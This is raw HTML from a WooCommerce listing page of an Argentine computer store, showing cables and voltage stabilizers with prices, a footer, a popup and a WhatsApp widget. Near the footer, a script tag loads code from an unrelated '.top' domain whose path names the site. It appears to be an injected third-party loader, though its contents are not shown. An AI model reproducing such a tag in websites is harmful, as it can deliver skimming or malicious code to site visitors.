href="https://zettacomputacion.com.ar/tienda/accesorios/cables/microtec-cable-power-trebol-p-nootebok-220v-1-5mt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2024/10/image-110-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cables/microtec-cable-power-trebol-p-nootebok-220v-1-5mt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.894,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.560,58</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.482,47</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>MODELO: TREBOL MICKEY</p></div>
<a href="/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/?add-to-cart=4474" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4474" data-product_sku="TREBOL-MICROTEC" aria-label="Añadir al carrito: &ldquo;MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT&rdquo;" rel="nofollow" data-success_message="«MICROTEC CABLE POWER TREBOL P/ NOOTEBOK 220V 1.5MT» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4474" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-3566 status-publish instock product_cat-estabilizadores product_cat-estabilizadores-ups-y-zapatillas product_tag-estabilizador-de-tension product_tag-gamer product_tag-tomas-6 product_tag-trv-powersafe-gamer has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/estabilizadores-ups-y-zapatillas/estabilizadores/estabilizador-de-tension-trv-powersafe-gamer-6tomas-usb-rj45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/11/imagen_2023-11-08_094834764-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Estabilizador De Tension Trv Powersafe Gamer 6tomas/usb/rj45" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/11/imagen_2023-11-08_094834764-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2023/11/imagen_2023-11-08_094834764-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/11/imagen_2023-11-08_094834764-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/estabilizadores-ups-y-zapatillas/estabilizadores/estabilizador-de-tension-trv-powersafe-gamer-6tomas-usb-rj45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Estabilizador De Tension Trv Powersafe Gamer 6tomas/usb/rj45</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;99.663,20</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;84.713,72</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;16.610,53</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características generales Marca TRV Electronics Línea POWERSAFE Modelo POWERSAFE GAMER Especificaciones Tipos de producto Estabilizador Rango de estabilización de salida 8% Interfaces de comunicación USB Cantidad de tomas 6 Cantidad de puertos USB 2 Otros Tipos de alarma sonora Modo de batería,Falla Con botón de encendido/apagado Sí Con indicador LED Sí Con pantalla LCD No &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/estabilizadores-ups-y-zapatillas/estabilizadores/estabilizador-de-tension-trv-powersafe-gamer-6tomas-usb-rj45/"> <span class="screen-reader-text">Estabilizador De Tension Trv Powersafe Gamer 6tomas/usb/rj45</span>Ver más</a></p></div>
<a href="/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/?add-to-cart=3566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3566" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Estabilizador De Tension Trv Powersafe Gamer 6tomas/usb/rj45&rdquo;" rel="nofollow" data-success_message="«Estabilizador De Tension Trv Powersafe Gamer 6tomas/usb/rj45» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3566" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2827 status-publish instock product_cat-bkt product_cat-cables product_tag-220v product_tag-alimentacion product_tag-bkt product_tag-cable product_tag-cda000 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-de-alimentacion-bkt-220v-120mts-cda000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE DE ALIMENTACION PC BKT 220V 1,20MTS CDA000" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-25_105939525.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-de-alimentacion-bkt-220v-120mts-cda000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE DE ALIMENTACION PC BKT 220V 1,20MTS CDA000</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.894,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.560,58</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.482,47</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> CDA000</p></div>
<a href="/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/?add-to-cart=2827" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2827" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CABLE DE ALIMENTACION PC BKT 220V 1,20MTS CDA000&rdquo;" rel="nofollow" data-success_message="«CABLE DE ALIMENTACION PC BKT 220V 1,20MTS CDA000» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2827" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6649 status-publish instock product_cat-estabilizadores product_cat-estabilizadores-ups-y-zapatillas product_cat-kelix product_tag-1200va product_tag-220v product_tag-6-tomas product_tag-600w product_tag-estabilizador product_tag-estabilizador-de-tension product_tag-kelyx has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/estabilizador-kelyx-6-tomas-max-600w-150-270v-surge-protection-1mt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Estabilizador Kelyx 6 tomas Max. 600W 150-270V Surge Protection 1mt" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-1024x1024.png 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-768x768.png 768w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-600x600.png 600w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-100x100.png 100w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2026/01/imagen_2026-01-09_200958054.png 1280w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/kelix/estabilizador-kelyx-6-tomas-max-600w-150-270v-surge-protection-1mt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Estabilizador Kelyx 6 tomas Max. 600W 150-270V Surge Protection 1mt</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;56.003,20</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;47.602,72</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.333,87</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Modelo K2206-AR Voltaje 220V Potencia pico 600W/1200Va Potencia nominal 600W/1200Va Niveles de latencia 2/10/30 segundos Voltaje de entrada 150V &#8211; 290V Voltaje de salida 180V &#8211; 270V Con protección surge Si Longitud de cable 1metro Cantidad de tomas 6 Tipo de enchufe Estándar argentino Tipo de puerto RJ11 Con boton Si</p></div>
<a href="/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/?add-to-cart=6649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6649" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6649" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Estabilizador Kelyx 6 tomas Max. 600W 150-270V Surge Protection 1mt&rdquo;" rel="nofollow" data-success_message="«Estabilizador Kelyx 6 tomas Max. 600W 150-270V Surge Protection 1mt» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6649" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var 